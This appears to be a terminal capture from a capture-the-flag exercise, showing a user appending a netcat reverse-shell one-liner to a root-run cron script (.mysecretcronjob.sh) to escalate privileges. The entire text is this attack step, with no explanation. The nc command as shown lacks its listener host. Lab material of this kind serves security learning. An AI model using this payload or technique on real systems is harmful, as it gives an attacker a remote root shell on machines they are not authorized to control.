 boring@kral4-PC:/var/www$ cat .mysecretcronjob.sh
#!/bin/bash
# i will run as root
boring@kral4-PC:/var/www$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 1338 >/tmp/f" >> .mysecretcr
onjob.sh
boring@kral4-PC:/var/www$ cat .mysecretcronjob.sh
#!/bin/bash
# i will run as root
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 1338 >/tmp/f
boring@kral4-PC:/var/www$